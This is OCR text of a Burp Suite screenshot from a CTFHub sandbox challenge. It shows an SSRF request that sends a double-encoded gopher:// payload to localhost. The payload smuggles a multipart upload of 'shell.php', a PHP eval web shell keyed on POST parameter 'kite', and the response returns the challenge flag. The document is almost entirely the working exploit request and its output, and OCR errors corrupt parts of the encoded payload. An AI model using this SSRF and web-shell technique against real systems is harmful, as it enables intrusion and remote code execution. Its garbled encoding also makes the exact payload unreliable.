 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × ...
Go Cancel < ▼ > ▼ Target: http://challenge-9e8e6b5360466489.sandbox.ctfhu
Request
Raw Params Headers Hex
GET
/?url=gopher://127.0.0.1:80/_POST%2520%252Fflag.php%2520HTTP%252F1.1%250D%250AHost
%253A%2520127.0.0.1%253A80%250D%250AContent-Length%253A%2520327%250D%250ACa
ntrol%253A%2520max-age%253D0%250D%250AUpgrade-Insecure-Requests%253A%25201%
50AOrigin%253A%2520http%253A%252F%252Fchallenge-9e8e6b5360466489.sandbox.ctfhub.c
om%253A10080%250D%250AContent-Type%253A%2520multipart%252Fform-data%253B%2520boun
dary%253D----WebKitFormBoundaryC8WybWFRf89XBIAg%250D%250AUser-Agent%253A%2520Mozi
lla%252F5.0%2520%2528Windows%2520NT%252010.0%253B%2520Win64%253B%2520x64%2529%252
0AppleWebKit%252F537.36%2520%2528KHTML%252C%2520like%2520Gecko%2529%2520Chrome%25
2F89.0.4389.82%2520Safari%252F537.36%250D%250AAccept%253A%2520text%252Fhtml%252Ca
pplication%252Fxhtml%252Bxml%252Capplication%252Fxml%253Bq%253D0.9%252Cimage%252F
avif%252Cimage%252Fwebp%252Cimage%252Fapng%252C*%252F*%253Bq%253D0.8%252Capplicat
ion%252Fsigned-exchange%253Bv%253Db3%253Bq%253D0.9%250D%250AReferer%253A%2520http
%253A%252F%252Fchallenge-9e8e6b5360466489.sandbox.ctfhub.com%253A10080%252F%253Fu
rl%253D127.0.0.1%252Fflag.php%250D%250AAccept-Encoding%253A%2520gzip%252C%2520def
late%250D%250AAccept-Language%253A%2520zh%252Cen-US%253Bq%253D0.9%252Cen%253Bq%25
3D0.8%252Czh-CN%253Bq%253D0.7%250D%250ACookie%253A%2520UM_distinctid%253D17848606
931db4-0733bf671bf2b6-5771133-190140-17848606932a77%250D%250AConnection%253A%2520
close%250D%250A%250D%250A------WebKitFormBoundaryC8WybWFRf89XBIAg%250D%250AConten
t-Disposition%253A%2520form-data%253B%2520name%253D%2522file%2522%253B%2520filena
me%253D%2522shell.php%2522%250D%250AContent-Type%253A%2520application%252Foctet-s
tream%250D%250A%250D%250A%253C%253Fphp%2520eval%2528%2540%2524_POST%255B%2527kite
%2527%255D%2529%253B%2520%253F%253E%250D%250A------WebKitFormBoundaryC8WybWFRf89X
BIAg HTTP/1.1
Host: challenge-9e8e6b5360466489.sandbox.ctfhub.com:10080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/89.0.4389.82 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh,en-US;q=0.9,en;q=0.8,zh-CN;q=0.7
Cookie: UM_distinctid=17848606931db4-0733bf671bf2b6-5771133-190140-17848606932a77
Connection: close
↑ 2 K/s
↓ 4 K/s
74%
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty/1.15.8.2
Date: Wed, 07 Apr 2021 02:13:15 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 225
Connection: close
X-Powered-By: PHP/5.6.40
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
HTTP/1.1 200 OK
Date: Wed, 07 Apr 2021 02:13:05 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/5.6.40
Content-Length: 32
Connection: close
Content-Type: text/html; charset=UTF-8
ctfhub{dadd7f15a0fca880bc885176}